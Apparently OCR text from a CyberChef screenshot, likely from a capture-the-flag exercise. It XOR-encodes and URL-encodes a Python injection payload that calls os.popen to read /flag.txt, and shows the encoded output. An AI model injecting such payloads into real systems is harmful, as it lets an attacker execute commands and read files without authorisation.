 Recipe
XOR
Key
6f1f54161b1a3437...
HEX
Scheme
Standard
Null preserving
URL Encode
Encode all special chars
STEP
BAKE!
Auto Bake
Input
__import__('os').popen("cat /flag.txt").read()
ABC 46 1
Tт Raw Bytes LF
Output
0%40%3D%7BkuFC%1D%1F%1FBK%2F%00%40%3Fetzf%0Da%00lJOIu%03qyW%7E%28G%7Ftg8%2F2%17H0%05
ABC 84 1
1ms Tт Raw Bytes LF